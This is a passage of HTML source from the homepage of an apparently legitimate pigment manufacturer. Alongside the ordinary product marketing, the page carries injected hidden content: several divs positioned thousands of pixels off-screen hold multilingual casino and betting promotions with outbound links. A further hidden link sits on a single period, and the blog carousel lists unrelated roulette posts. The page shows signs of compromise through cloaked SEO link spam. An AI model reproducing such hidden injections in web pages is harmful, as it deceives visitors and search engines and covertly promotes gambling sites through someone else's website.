							--><rs-layer
								id="slider-3-slide-9-layer-17" 
								data-type="text"
								data-color="#ff3a2d"
								data-rsp_ch="on"
								data-xy="x:r;xo:160px;y:c;yo:-24px;"
								data-text="s:30;l:40;ls:2px;fw:500;a:center;"
								data-frame_0="y:100%;tp:600;"
								data-frame_0_mask="u:t;y:100%;"
								data-frame_1="tp:600;e:Power2.easeInOut;sp:2000;sR:10;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;tp:600;st:w;sR:6990;"
								style="z-index:5;font-family:Poppins;"
							>Adding colour to lives! 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-20" 
								class="black"
								data-type="text"
								data-color="#000"
								data-rsp_ch="on"
								data-xy="x:r;xo:160px;y:c;yo:87px;"
								data-text="s:20;l:30;ls:2px;fw:300;a:right;"
								data-frame_0="y:100%;tp:600;"
								data-frame_0_mask="u:t;y:100%;"
								data-frame_1="tp:600;e:Power2.easeInOut;sp:2000;sR:10;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;tp:600;st:w;sR:6990;"
								style="z-index:6;font-family:Arial;"
							>Musclerox offers standardized and customized pigments <br>and pigment preparations that meet all your <br>quality, sustainability and versatility requirements. 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-21" 
								data-type="text"
								data-color="#225491"
								data-rsp_ch="on"
								data-xy="x:r;xo:165px;y:c;yo:-67px;"
								data-text="s:30;l:40;ls:2px;fw:500;a:center;"
								data-frame_0="y:100%;tp:600;"
								data-frame_0_mask="u:t;y:100%;"
								data-frame_1="tp:600;e:Power2.easeInOut;sp:2000;sR:10;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;tp:600;st:w;sR:6990;"
								style="z-index:7;font-family:Poppins;"
							>Organic, Inorganic & Fluorescent Pigments 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-24" 
								class="rev-btn rev-hiddenicon"
								data-type="button"
								data-color="rgba(255,255,255,1)"
								data-xy="x:899px;y:573px;"
								data-text="s:14;l:14;fw:500;a:inherit;"
								data-actions='o:click;a:simplelink;target:_self;url:http://www.musclerox.com/about-musclerox/;'
								data-rsp_bd="off"
								data-padding="t:10;r:30;b:10;l:30;"
								data-border="bor:30px,30px,30px,30px;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;"
								data-frame_999="o:0;tp:600;st:w;sR:8700;"
								data-frame_hover="bgc:#dd3333;boc:#000;bor:30px,30px,30px,30px;bos:solid;oX:50;oY:50;sp:0;"
								style="z-index:8;background-color:rgba(35,81,148,0.75);font-family:Roboto;cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>Explore </i><i class="fa-hand-grab-o"></i> 
							</rs-layer><!--

							--><rs-layer
								id="slider-3-slide-9-layer-28" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:772px;y:610px;"
								data-text="l:22;a:inherit;"
								data-dim="w:71px;h:71px;"
								data-actions='o:click;a:scrollbelow;offset:1000;sp:1000;e:Quad.easeIn;'
								data-frame_0="o:1;tp:600;"
								data-frame_0_chars="sX:0.9;sY:0.9;o:0;"
								data-frame_1="tp:600;e:easeOutCirc;sp:2000;"
								data-frame_1_chars="dir:random;d:10;"
								data-frame_999="o:0;tp:600;st:w;sR:6500;"
								data-loop_999="sp:4000;e:Power4.easeIn;yym:t;yys:t;yyf:t;"
								style="z-index:9;font-family:Roboto;"
							><img src="//www.musclerox.com/wp-content/uploads/2019/01/up-arrow-2.png" alt="Pigment Manufacturers: Pigment Manufacturers in India, Pigment Suppliers in India, Pigment Suppliers & China Pigment Manufacturers" width="71" height="71" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_3_1',rl:[1240,1024,778,480],el:[800],gw:[1600],gh:[800],layout:'fullwidth',mh:"0"});
					var	revapi3,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_3_1").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_3_1");
						}else{
							revapi3 = tpj("#rev_slider_3_1").show().revolution({
								jsFileLocation:"//www.musclerox.com/wp-content/plugins/revslider/public/assets/js/",
								sliderLayout:"fullwidth",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:1600,
								gridheight:800,
								minHeight:"",
								spinner:"spinner0",
								editorheight:"800,768,600,600",
								responsiveLevels:"1240,1024,778,480",
								disableProgressBar:"on",
								navigation: {
									onHoverStop:false
								},
								parallax: {
									levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,55],
									type:"mouse",
									origo:"slidercenter"
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div style="position: absolute; left: -98126px;">
<h2>Plataforma Móvel: O Cassino na Palma da Sua Mão</h2>
<p>Acreditamos na conveniência, e é por isso que a Mostbet Casino oferece uma plataforma móvel intuitiva. Jogue seus jogos favoritos a qualquer hora, em qualquer lugar, diretamente do seu dispositivo móvel. A mobilidade é a chave para uma experiência de jogo perfeita. Em resumo, a <a href="https://tecniconstroi.pt/">Mostbet Casino</a> representa o auge da excelência no mundo dos cassinos online. Com uma vasta seleção de jogos, medidas de segurança de última geração, promoções irresistíveis e uma plataforma móvel intuitiva, estamos comprometidos em oferecer a você uma experiência inigualável. Junte-se a nós e descubra o emocionante universo da Mostbet Casino hoje mesmo!</p>
</div>

		</div>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1534433324833 vc_row-has-fill"><div class="wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft wpb_column vc_column_container vc_col-sm-5"><div class="vc_column-inner vc_custom_1530686748752"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1578379322878  creative-agency-experts-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="882" height="597" src="https://www.musclerox.com/wp-content/uploads/2018/12/musclerox-left.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://www.musclerox.com/wp-content/uploads/2018/12/musclerox-left.jpg 882w, https://www.musclerox.com/wp-content/uploads/2018/12/musclerox-left-300x203.jpg 300w, https://www.musclerox.com/wp-content/uploads/2018/12/musclerox-left-768x520.jpg 768w, https://www.musclerox.com/wp-content/uploads/2018/12/musclerox-left-600x406.jpg 600w" sizes="(max-width: 882px) 100vw, 882px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-7"><div class="vc_column-inner vc_custom_1530684790636"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><h6 style="font-size: 16px;color: #0c121f;line-height: 26px;text-align: left" class="vc_custom_heading font-weight-medium vc_custom_1537035763558" >Pigments with MUSCLE Indeed!</h6><h3 style="font-size: 35px;color: #0c121f;line-height: 45px;text-align: left" class="vc_custom_heading font-weight-bold vc_custom_1534341231720" >Quality manufacturer of Organic, Inorganic &amp; Fluorescent Pigments</h3><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1550060001568 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1530686627327"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1704358386486" >
		<div class="wpb_wrapper">
			<div style="display: flex; float: left; top: 0px; position: relative; right: 2px; max-height: 28px;">
<div style="position: absolute; left: -542343px;">
<h2>Slots Palace Online Casino: Η Πύλη για την Κορυφαία Ψυχαγωγία και Κέρδη</h2>
<p>Το <a href="https://syrathlon.gr/">SlotsPalace 11</a> Online Casino ξεχωρίζει ως μια πλατφόρμα που προσφέρει μια εκλεπτυσμένη συνέντευξη καζίνο στους λάτρεις του τυχερού παιχνιδιού. Με μια πλούσια συλλογή από κουλοχέρηδες, πόκερ, ρουλέτα και άλλα δημοφιλή παιχνίδια, το καζίνο προσφέρει μια ολοκληρωμένη και συναρπαστική εμπειρία. Η γραφική απεικόνιση είναι εντυπωσιακή, με εκπληκτικά θέματα που δημιουργούν έναν μαγικό κόσμο. Το Slots Palace δεν είναι απλώς ένα καζίνο, αλλά μια πύλη προς μια εκπληκτική ψυχαγωγία και ευκαιρίες κέρδους. Με ασφαλείς πληρωμές και εξαιρετική εξυπηρέτηση πελατών, το Slots Palace αναδεικνύεται ως η κορυφαία επιλογή για όσους επιζητούν μια πραγματικά πολυτελή εμπειρία καζίνο online.</p>
<div style="position: absolute; left: -500016px;">
<h2>Promoções e vantagens exclusivas no BDMbet Casino Portugal</h2>
<p>O BDMbet Casino chega a Portugal em 2024 com uma proposta moderna, legal e segura, oferecendo uma experiência de jogo cativante com suporte para mais de 6000 títulos. Com um bónus de boas-vindas até 450 € e 100 free spins, o cassinos BDM torna-se uma excelente escolha para novos jogadores. O BDM PT trabalha com os principais fornecedores da indústria como Amatic, Microgaming, Endorphina e Betsoft, garantindo qualidade e diversidade.</p>
<p>O casino disponibiliza pagamentos em euro e criptomoedas, aceitando métodos como Multibanco, Paysafecard, Apple Pay, Google Pay, cartões Visa e Mastercard, além de carteiras eletrónicas e transferências bancárias. A plataforma também oferece um RTP médio de 96,51% e exige um depósito mínimo de apenas 20 €.</p>
<p>As promoções são um dos grandes atrativos do <a href="https://melhorportugalcasino.com/pt/jogos-de-azar/bdm-casino/">BDM Casino</a>. Entre elas:</p>
<ul>
<li>Pacote de bónus aplicável aos três primeiros depósitos</li>
<li>Bónus para jogadores de apostas altas</li>
<li>Ofertas de cashback semanais</li>
<li>Torneios frequentes com prémios atrativos</li>
<li>BDM bet promo code que pode ser ativado no Centro de Bónus</li>
</ul>
<p>Com transmissões em tempo real, uma interface moderna e um programa de fidelidade bem estruturado, o CasinoBDM é uma das plataformas emergentes mais promissoras no panorama dos jogos online em Portugal.</p>
</div>
<div style="position: absolute; left: -522216px;">
<h2>Navegação Intuitiva e Diversão no Nine Casino Portugal</h2>
<p>O <a href="https://cncp.com.pt">ninecasino portugal</a> combina modernidade, funcionalidade e uma enorme oferta de jogos, tornando-se escolha preferida para muitos jogadores desde 2021. Gerido pela Uno Digital Media B.V., com licença de Curaçau eGaming (B2C-AK2QPM3H-1668JAZ), o casino oferece não só apostas desportivas, mas também uma grande variedade de slots, blackjack, roleta, bacará, poker, vídeo poker, keno, bingo e mais.</p>
<p>O site Ninecasino é especialmente intuitivo: mesmo sem aplicação móvel, adapta-se perfeitamente a ecrãs de diferentes tamanhos. Em poucos cliques, o utilizador acede a secções como casino, apostas desportivas, promoções, apoio ao cliente e idiomas. No separador de casino, há categorias para diferentes tipos de jogos, enquanto na secção de desporto é fácil filtrar resultados ao vivo ou eventos futuros.</p>
<p>Destaques do cassinos Nine:</p>
<ol>
<li>Mais de 5000 jogos de casino para escolher</li>
<li>Bónus: até €450 + 250 free spins e cashback até 25%</li>
<li>Plataforma multilingue adaptada a utilizadores internacionais</li>
<li>Tipo de casino: online, live, dinheiro real e mobile</li>
</ol>
<p>O Nine PT foi pensado para oferecer facilidade de navegação, segurança e diversidade. Graças a este equilíbrio, o Casino Nine continua a crescer no mercado português e a atrair novos jogadores que valorizam conforto, confiabilidade e variedade.</p>
</div>
</div>
<p><img src="https://www.musclerox.com/wp-content/themes/musclerox/images/s-logo1.jpg" alt="Being one of the quality organic pigment manufacturers, we serve a wide range of customers from plastics, textiles, and rubber, ink, and agriculture industries. Over the past few years, as one of the best organic pigment manufacturers, we have invested in improving our services and processes to deliver the best for our customers." width="48" height="19" /></p>
<h1 style="top: -12px; position: relative;"><img class="alignnone size-medium wp-image-8183" src="https://www.musclerox.com/wp-content/themes/musclerox/images/s-logo2.jpg" alt="China Pigment Manufacturers &amp; Suppliers" width="52" height="19" /></h1>
</div>
<div style="position: absolute; left: -11011px">
<p>Explore bold western action in a vivid casino world where high-stakes tension grows with every spin. For an immediate dive into its intense atmosphere, try <a href="https://wanteddeadorwildgame.com">play wanted dead or a wild</a> and feel the rush.</p>
</div>
<p>is a quality manufacturer of Organic, Inorganic &amp; Fluorescent Pigments having their manufacturing facilities in India &amp; China, brought to life by an enthusiastic team of Industry stalwarts with over 2 decades of industry experience<a style="text-decoration: none; color: black;" href="https://www.musclerox.com/uncategorized/najnowsze-wiadomosci-z-rzeczypospolitej-polskiej-znaki-fm/">.</a></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1534433686802" >
		<div class="wpb_wrapper">
			<p>Our Pigments are used in Paints, Inks, Plastics, Constructions, Cosmetics, Faux Leather, Textiles and Rubber industries etc. These pigments are non – hazardous &amp; regulatory compliant.</p>

		</div>
	</div>
<!-- radiantthemes-custom-button --><div class="radiantthemes-custom-button hover-style-four rt1933268013  font-weight-medium letter-spacing-1"  data-button-direction="left" data-button-fullwidth="false"  data-button-icon-position="right"><a style=" color: #ffffff; line-height: 20px; font-size: 16px;" class="radiantthemes-custom-button-main  vc_custom_1534996457985" href="http://www.musclerox.com/about-musclerox/"  title="" target="_self"><div class="placeholder">KNOW MORE<i class="fa fa-long-arrow-right"></i></div></a></div><!-- radiantthemes-custom-button --></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid homevodeo vc_custom_1610001131467 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe src="https://www.youtube.com/embed/ZE6WcsX5oME" width="100%" height="420" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1530694135787 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner vc_custom_1533997844901"><div class="wpb_wrapper"><h6 style="font-size: 16px;color: #0c121f;line-height: 26px;text-align: left" class="vc_custom_heading font-weight-medium vc_custom_1534686394833" >Organic | Inorganic | Fluorescent Pigments</h6><h3 style="font-size: 35px;color: #0c121f;line-height: 45px;text-align: left" class="vc_custom_heading font-weight-bold vc_custom_1533998228877" >Musclerox's vision is to provide colour to the world with a reputation for consistent quality excellence.</h3>
	<div class="wpb_text_column wpb_content_element  vc_custom_1533997974438" >
		<div class="wpb_wrapper">
			<p>Leading manufacturers of high-quality pigments and preparations for the coatings, plastics and ink industries worldwide.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1533997960995"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1550054918309"><div class="wpb_wrapper"><h6 style="font-size: 20px;color: #030712;line-height: 30px;text-align: left" class="vc_custom_heading font-weight-semibold vc_custom_1532936327405" >Pigments for Coatings</h6>
	<div class="wpb_text_column wpb_content_element  vc_custom_1704358281100" >
		<div class="wpb_wrapper">
			<p>Our high performance pigments and pigment preparations for coatings not only show objects in their best light, but also withstand the toughest demands.</p>

		</div>
	</div>
<!-- radiantthemes-custom-button --><div class="radiantthemes-custom-button hover-style-four rt1534839638  font-weight-medium letter-spacing-1"  data-button-direction="left" data-button-fullwidth="false"  data-button-icon-position="right"><a style=" color: #ffffff; line-height: 20px; font-size: 16px;" class="radiantthemes-custom-button-main  vc_custom_1534996480349" href="http://www.musclerox.com/applications/"  title="" target="_self"><div class="placeholder">KNOW MORE<i class="fa fa-long-arrow-right"></i></div></a></div><!-- radiantthemes-custom-button --></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1550054942260"><div class="wpb_wrapper"><h6 style="font-size: 20px;color: #030712;line-height: 30px;text-align: left" class="vc_custom_heading font-weight-semibold vc_custom_1532936337110" >Pigments for Inks</h6>
	<div class="wpb_text_column wpb_content_element  vc_custom_1534754266319" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Our pigments for offset, flexoprint and packaging ink applications are ideal for solvent or water based inks.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 56px"><span class="vc_empty_space_inner"></span></div><!-- radiantthemes-custom-button --><div class="radiantthemes-custom-button hover-style-four rt1062897207  font-weight-medium letter-spacing-1"  data-button-direction="left" data-button-fullwidth="false"  data-button-icon-position="right"><a style=" color: #ffffff; line-height: 20px; font-size: 16px;" class="radiantthemes-custom-button-main  vc_custom_1534996491039" href="http://www.musclerox.com/applications/"  title="" target="_self"><div class="placeholder">KNOW MORE<i class="fa fa-long-arrow-right"></i></div></a></div><!-- radiantthemes-custom-button --></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1533998006837"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1550055088669"><div class="wpb_wrapper"><h6 style="font-size: 20px;color: #030712;line-height: 30px;text-align: left" class="vc_custom_heading font-weight-semibold vc_custom_1532936349931" >Pigments for Plastics</h6>
	<div class="wpb_text_column wpb_content_element  vc_custom_1534754353314" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Our diverse pigment range offers ready solutions to all plastic colouring needs; be it masterbatches or compounds, be it polyolefins or engineering plastics, we have a solution.</p>

		</div>
	</div>
<!-- radiantthemes-custom-button --><div class="radiantthemes-custom-button hover-style-four rt428788343  font-weight-medium letter-spacing-1"  data-button-direction="left" data-button-fullwidth="false"  data-button-icon-position="right"><a style=" color: #ffffff; line-height: 20px; font-size: 16px;" class="radiantthemes-custom-button-main  vc_custom_1534996501585" href="http://www.musclerox.com/applications/"  title="" target="_self"><div class="placeholder">KNOW MORE<i class="fa fa-long-arrow-right"></i></div></a></div><!-- radiantthemes-custom-button --></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1550055178966"><div class="wpb_wrapper"><h6 style="font-size: 20px;color: #030712;line-height: 30px;text-align: left" class="vc_custom_heading font-weight-semibold vc_custom_1534754379457" >Pigments for Building &amp; Construction</h6>
	<div class="wpb_text_column wpb_content_element  vc_custom_1534754401649" >
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Be it paver tiles or tile grouts or floor coatings and mortars, we have a solution.</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 54px"><span class="vc_empty_space_inner"></span></div><!-- radiantthemes-custom-button --><div class="radiantthemes-custom-button hover-style-four rt606044161  font-weight-medium letter-spacing-1"  data-button-direction="left" data-button-fullwidth="false"  data-button-icon-position="right"><a style=" color: #ffffff; line-height: 20px; font-size: 16px;" class="radiantthemes-custom-button-main  vc_custom_1534996512254" href="http://www.musclerox.com/applications/"  title="" target="_self"><div class="placeholder">KNOW MORE<i class="fa fa-long-arrow-right"></i></div></a></div><!-- radiantthemes-custom-button --></div></div></div></div></div></div></div><div class="wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1534484712310"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_bounceInLeft bounceInLeft vc_custom_1598263177234  creative-agency-perfect-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1048" height="630" src="https://www.musclerox.com/wp-content/uploads/2020/08/Img-1.jpg" class="vc_single_image-img attachment-full" alt="Color Pigment Suppliers and Manufacturers : Color Pigment Suppliers and Manufacturers" srcset="https://www.musclerox.com/wp-content/uploads/2020/08/Img-1.jpg 1048w, https://www.musclerox.com/wp-content/uploads/2020/08/Img-1-300x180.jpg 300w, https://www.musclerox.com/wp-content/uploads/2020/08/Img-1-768x462.jpg 768w, https://www.musclerox.com/wp-content/uploads/2020/08/Img-1-1024x616.jpg 1024w, https://www.musclerox.com/wp-content/uploads/2020/08/Img-1-200x120.jpg 200w, https://www.musclerox.com/wp-content/uploads/2020/08/Img-1-600x361.jpg 600w" sizes="(max-width: 1048px) 100vw, 1048px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section vc_custom_1530694762247 vc_section-has-fill"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1550053349484 vc_row-has-fill vc_row-o-full-height vc_row-o-columns-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1530695220572 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1530694822720"><div class="wpb_wrapper"><h6 style="font-size: 16px;color: #0c121f;line-height: 26px;text-align: left" class="vc_custom_heading font-weight-medium vc_custom_1530696255567" >NEWS AND EVENTS</h6></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner vc_custom_1530694831197"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1713882831262" >
		<div class="wpb_wrapper">
			<p>Latest news, press releases, trade fairs and events &#8211; you&#8217;ll find all the latest info on the Musclerox here</p>
<div style="position: absolute; left: -8558px;"><a href="https://win-daddy.com/">WinDaddy</a>: It&#8217;s not just about luck, it&#8217;s about strategy, having fun together, and celebrating the wins as a team.</div>
<div style="position: absolute; left: -8558px;">Calling all armchair pundits! <a href="http://becric.co.in">Becric</a> is your platform to predict the plays, back your knowledge, and be hailed a betting hero.</div>
<div style="position: absolute; left: -12779px;"><a href="https://mosbetuz.com/">mostbet</a> ham to&#8217;liq mobil ilovaga ega</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1530702372149"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1530696306482"><div class="wpb_wrapper"><!-- blog --><div class="blog element-seven owl-carousel owl-nav-style-one owl-dot-style-two  rt1747591600"  data-owl-nav="false" data-owl-dots="false" data-owl-loop="true" data-owl-autoplay="true" data-owl-autoplay-timeout="6000000" data-owl-mobile-items="1" data-owl-tab-items="2" data-owl-desktop-items="3"><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/discover-the-ultimate-high-end-experience-with-yacht-rental-business-in-dubai/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/discover-the-ultimate-high-end-experience-with-yacht-rental-business-in-dubai/">Discover the Ultimate High-end Experience with Yacht Rental Business in Dubai</a></h4></div><div class="data"><p>When it pertains to experiencing the embodiment of deluxe and elegance, absolutely nothing rather compares to chartering an exclusive luxury...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/darmowa-gra-ruletka-na-zywo-gra-wideo-online-ostateczny-przeglad/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/darmowa-gra-ruletka-na-zywo-gra-wideo-online-ostateczny-przeglad/">Darmowa Gra Ruletka na Żywo Gra Wideo Online: Ostateczny Przegląd</a></h4></div><div class="data"><p>Czy jesteś fanem gier kasynowych, zwłaszcza ruletki na żywo? Czy doceniasz ekscytację i emocje z widzenia jak koło się kręci,...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/roulette-willkommensbonus-tipps-ein-leitfaden-fur-erfolg/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/roulette-willkommensbonus-tipps-ein-leitfaden-fur-erfolg/">Roulette Willkommensbonus Tipps: Ein Leitfaden für Erfolg</a></h4></div><div class="data"><p>Willkommensboni sind eine beliebte Möglichkeit, neue Spieler zu gewinnen und diese für ein Casino zu begeistern. Wenn es um Roulette...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/roulette-live-erfahrung-ein-leitfaden-fur-spieler-mit-15-jahren-erfahrung/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/roulette-live-erfahrung-ein-leitfaden-fur-spieler-mit-15-jahren-erfahrung/">Roulette live erfahrung: Ein Leitfaden für Spieler mit 15 Jahren Erfahrung</a></h4></div><div class="data"><p>Als erfahrener Spieler mit 15 Jahren Erfahrung im Online-Roulette kann ich Ihnen wertvolle Einblicke in die Welt des Roulette live...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/roulette-bonuses-australia-popular-a-comprehensive-guide/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/roulette-bonuses-australia-popular-a-comprehensive-guide/">Roulette Bonuses Australia Popular: A Comprehensive Guide</a></h4></div><div class="data"><p>Roulette is one of the most popular casino games in Australia, and with the rise of online casinos, players now...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/roulette-free-spins-online-alles-was-sie-wissen-mussen/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/roulette-free-spins-online-alles-was-sie-wissen-mussen/">Roulette Free Spins Online &#8211; Alles, was Sie wissen müssen</a></h4></div><div class="data"><p>Als erfahrener Spieler mit 15 Jahren Erfahrung im Online-Roulette, kann ich Ihnen versichern, dass Roulette Free Spins Online eine aufregende...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/roulette-2025-sicher-ein-leitfaden-fur-spieler-mit-15-jahren-erfahrung/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/roulette-2025-sicher-ein-leitfaden-fur-spieler-mit-15-jahren-erfahrung/">Roulette 2025 sicher: Ein Leitfaden für Spieler mit 15 Jahren Erfahrung</a></h4></div><div class="data"><p>Als erfahrener Online-Casino-Spieler mit 15 Jahren Erfahrung möchte ich Ihnen heute einen detaillierten Einblick in das Spiel Roulette 2025 sicher...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/the-ultimate-guide-to-roulette-with-live-dealer-australia-for-mobile/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/the-ultimate-guide-to-roulette-with-live-dealer-australia-for-mobile/">The Ultimate Guide to Roulette with Live Dealer Australia for Mobile</a></h4></div><div class="data"><p>Roulette with live dealer Australia for mobile is an exciting and immersive way to experience the thrill of playing roulette...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/roulette-spiel-jackpot-der-ultimative-leitfaden-fur-spieler/" style="background-image:url()"></a></div><div class="title"><h4><a href="https://www.musclerox.com/uncategorized/roulette-spiel-jackpot-der-ultimative-leitfaden-fur-spieler/">Roulette spiel jackpot: Der ultimative Leitfaden für Spieler</a></h4></div><div class="data"><p>Als erfahrener Copywriter und leidenschaftlicher Online-Roulette-Spieler mit 15 Jahren Erfahrung, freue ich mich, Ihnen einen umfassenden Leitfaden zum Thema Roulette...</p></div></div></article><article class="blog-item " ><div class="holder"><div class="pic"><img src="https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/images/blank-image-100x80.jpg" alt="blank image" width="100" height="80"><a class="holder" href="https://www.musclerox.com/uncategorized/roulette-mobil-online-ein-leitfaden-fur-spieler/" style="background-image:url()"></a></div><div class="title"><h4><a 